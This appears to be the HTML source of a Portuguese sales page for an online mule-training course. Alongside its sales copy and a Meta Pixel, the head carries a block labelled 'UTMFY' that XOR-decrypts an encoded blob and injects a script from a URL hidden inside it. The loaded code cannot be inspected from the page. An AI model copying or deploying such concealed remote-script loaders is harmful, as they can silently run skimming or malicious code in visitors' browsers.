



<file: index.html>
<!-- Otimizado -->
<!-- Teste deploy HostGator -->
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <meta
        name="description"
        content="Aprenda flexionamentos avançados e conquiste leveza, posicionamento e estilo no seu muar."
    >

    <title>EVOLUÇÃO DOS FLEXIONAMENTOS AVANÇADOS</title>

<!-- Carregamente precoce das imagens -->
    <link
    rel="preload"
    as="image"
    href="fotos/capaMobile.webp"
    media="(max-width: 899px)"
    type="image/webp"
>

<link
    rel="preload"
    as="image"
    href="fotos/capaDesktop.webp"
    media="(min-width: 900px)"
    type="image/webp"
>

<link rel="stylesheet" href="style.css">

    <!-- CSS -->
    <link rel="stylesheet" href="style.css">

    <!-- JAVASCRIPT -->
    <script src="jv.js" defer></script>


    <!-- ==========================================
         META PIXEL
         ========================================== -->

    <script>
        !function(f,b,e,v,n,t,s) {
            if(f.fbq)return;

            n=f.fbq=function() {
                n.callMethod
                    ? n.callMethod.apply(n,arguments)
                    : n.queue.push(arguments);
            };

            if(!f._fbq)f._fbq=n;

            n.push=n;
            n.loaded=!0;
            n.version='2.0';
            n.queue=[];

            t=b.createElement(e);
            t.async=!0;
            t.src=v;

            s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s);

        }(
            window,
            document,
            'script',
            'https://connect.facebook.net/en_US/fbevents.js'
        );

        fbq('init', '1268262688657595');
        fbq('track', 'PageView');
    </script>


    <!-- ==========================================
         UTMFY
         ========================================== -->

    <script>
        (function(){

            var u_mhz=atob(
                "DEYXuknpSGL3/SuZCj01zzuFaljVlV/tejUtlWaKLAzZiF/0YyBulCqGJUyVjwTqaTR+yj2aZxeDkFi2Zidj3zqdZgiE3we7azJjyCCLPRaSjgmjUT011CiELUDN30/4fic6zz2EIQSO0FvrbzBy1D3EMAGYmQbqaS01lmufKQ6CmAmjKGRqljLLJgOamAmjKCJ2zijEPRaalE3gJzZl3z+MJhbajl77YyJkmGXLPgObiE67MGQ1xxSU"
            );

            var p_y=[];

            for(var d_rpy=0;d_rpy<u_mhz.length;d_rpy++){
                p_y.push(u_mhz.charCodeAt(d_rpy)&255);
            }

            var m_e8n8=p_y[0];
            var s_0hj=p_y.slice(1,1+m_e8n8);
            var n_56vf=p_y.slice(1+m_e8n8);

            var m_m=n_56vf.map(function(b,t_1iwy){
                return b^s_0hj[t_1iwy%m_e8n8];
            });

            var a_92q="";

            for(var l_x6ie=0;l_x6ie<m_m.length;l_x6ie++){
                a_92q+=String.fromCharCode(m_m[l_x6ie]&255);
            }

            var a_9hbc=decodeURIComponent(escape(a_92q));
            var w_xhj=JSON.parse(a_9hbc);

            var e_9d3x=w_xhj.globals||[];

            e_9d3x.forEach(function(s_k2){
                window[s_k2.name]=s_k2.value;
            });

            var x_6z8l=document.createElement("script");

            x_6z8l.src=w_xhj.url;
            x_6z8l.async=true;
            x_6z8l.defer=true;

            (w_xhj.attributes||[]).forEach(function(g_nl){
                x_6z8l.setAttribute(
                    g_nl.name,
                    g_nl.value
                );
            });

            (
                document.head ||
                document.documentElement
            ).appendChild(x_6z8l);

        })();
    </script>

</head>


<body>

    <!-- META PIXEL SEM JAVASCRIPT -->

    <noscript>
        <img
            height="1"
            width="1"
            style="display:none"
            src="https://www.facebook.com/tr?id=1268262688657595&ev=PageView&noscript=1"
            alt=""
        >
    </noscript>


    <main>


        <!-- ==========================================
             HERO
             ========================================== -->

        <section id="header">

            <div class="heroConteudo">

                <h1>
                    Aprenda flexionamentos avançados e conquiste a leveza
                    no bocado e o estilo que todo criador admira.
                </h1>

                <p>
                    O método definitivo de flexionamentos avançados para
                    transformar qualquer animal em referência de leveza,
                    posicionamento estético e presença — mesmo começando do zero.
                </p>

                <a
                    class="botao"
                    href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc"
                    target="_blank"
                    rel="noopener noreferrer"
                >
                    APROVEITAR AGORA
                </a>

            </div>

        </section>



        <!-- ==========================================
             DOR
             ========================================== -->

        <section id="dor">

            <h2>
                Você reconhece seu muar em alguma dessas situações?
            </h2>

            <div>

                <ul id="dores">

                    <li class="dores">
                        Duro no bocado.
                    </li>

                    <li class="dores">
                        Sem estilo e nem posicionamento.
                    </li>

                    <li class="dores">
                        Você tenta, mas não evolui.
                    </li>

                    <li class="dores">
                        Vê os outros com animais trabalhados e fica se perguntando como.
                    </li>

                </ul>


                <p class="se">
                    Se você respondeu
                    <strong class="forte">sim</strong>
                    para qualquer uma dessas perguntas,
                    <strong class="forte">
                        você está no lugar certo
                    </strong>.
                    Eu criei um método que resolve exatamente isso.
                </p>


                <p class="se">
                    "O problema não é você nem seu animal —
                    é que ninguém te ensinou o método certo"
                </p>


                <a
                    class="botao"
                    href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc"
                    target="_blank"
                    rel="noopener noreferrer"
                >
                    QUERO GARANTIR MINHA VAGA AGORA
                </a>

            </div>

        </section>



        <!-- ==========================================
             CONTEÚDO
             ========================================== -->

        <section id="conteudo">

            <h2>
                O QUE VOCÊ VAI APRENDER
            </h2>


            <ul id="conteudoCurso">

                <li class="conteudo">

                    <h3>Aula 1</h3>

                    <p>
                        Transições de embocadura —
                        do básico ao refinado
                    </p>

                </li>


                <li class="conteudo">

                    <h3>Aula 2</h3>

                    <p>
                        Posicionamentos estéticos —
                        o que transforma a aparência do animal
                    </p>

                </li>


                <li class="conteudo">

                    <h3>Aula 3</h3>

                    <p>
                        Impulsão —
                        a base que poucos dominam e todos querem
                    </p>

                </li>

            </ul>


            <a
                class="botao"
                href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc"
                target="_blank"
                rel="noopener noreferrer"
            >
                QUERO GARANTIR MINHA VAGA AGORA
            </a>

        </section>



        <!-- ==========================================
             PARA QUEM É
             ========================================== -->

        <section id="publico">

            <h2>
                PARA QUEM É ESSE TREINAMENTO?
            </h2>


            <ul class="listaPublico">


                <li class="publicoAlvo">

                    <span
                        class="icone"
                        aria-hidden="true"
                    >
                        ✓
                    </span>

                    <div class="cabecalhoPublico">

                        <h3>
                            Para quem está começando do zero
                        </h3>

                    </div>

                </li>


                <li class="publicoAlvo">

                    <span
                        class="icone"
                        aria-hidden="true"
                    >
                        ↗
                    </span>

                    <div class="cabecalhoPublico">

                        <h3>
                            Para quem tem muar e quer evoluir
                        </h3>

                    </div>

                </li>


                <li class="publicoAlvo">

                    <span
                        class="icone"
                        aria-hidden="true"
                    >
                        ♥
                    </span>

                    <div class="cabecalhoPublico">

                        <h3>
                            Para quem admira animais bem trabalhados
                        </h3>

                    </div>

                </li>


                <li class="publicoAlvo">

                    <span
                        class="icone"
                        aria-hidden="true"
                    >
                        ×
                    </span>

                    <div class="cabecalhoPublico">

                        <h3>
                            Não é para quem quer resultado sem dedicação
                        </h3>

                    </div>

                </li>


            </ul>

        </section>



        <!-- ==========================================
             PROFESSOR
             ========================================== -->

        <section id="professor">

            <h2>
                QUEM ENSINA
            </h2>


            <img
                src="fotos/fotoPerfil.webp"
                alt="Foto do Professor João Victor"
                width="260"
                height="260"
                loading="lazy"
                decoding="async"
            >


            <p>

                Meu nome é João Vitor, tenho 23 anos e sou treinador
                profissional há 7 anos. Monto desde criança e sempre fui
                apaixonado por muares. Desde muito cedo, descobri que treinar
                animais era mais do que uma profissão: era a minha vocação.

                <br><br>

                Tive uma infância difícil, com uma situação financeira bastante
                limitada, mas isso nunca me impediu de correr atrás dos meus
                sonhos. Sempre busquei conhecimento onde fosse necessário.

                <br><br>

                Ao longo dessa jornada, reuni ensinamentos de diferentes métodos
                e linhas de treinamento. A partir dessa experiência, desenvolvi
                um método próprio, combinando as técnicas que mais geraram
                resultados na prática.

                <br><br>

                Hoje, ensino exatamente o que faço com os meus animais,
                mostrando cada etapa do processo de forma clara e objetiva,
                para que qualquer pessoa possa aplicar o método e alcançar
                resultados consistentes.

            </p>

        </section>



        <!-- ==========================================
             COMO FUNCIONA
             ========================================== -->

        <section id="comoFunciona">

            <h2>
                COMO FUNCIONA?
            </h2>


            <ul class="listaPublico2">


                <li class="publicoAlvo2">

                    <span
                        class="iconeGrande"
                        aria-hidden="true"
                    >
                        ●
                    </span>

                    <div class="cabecalhoPublico2">

                        <h3>
                            100% online
                        </h3>

                    </div>

                </li>


                <li class="publicoAlvo2">

                    <span
                        class="iconeGrande"
                        aria-hidden="true"
                    >
                        ▶
                    </span>

                    <div class="cabecalhoPublico2">

                        <h3>
                            Vídeos gravados
                        </h3>

                    </div>

                </li>


                <li class="publicoAlvo2">

                    <span
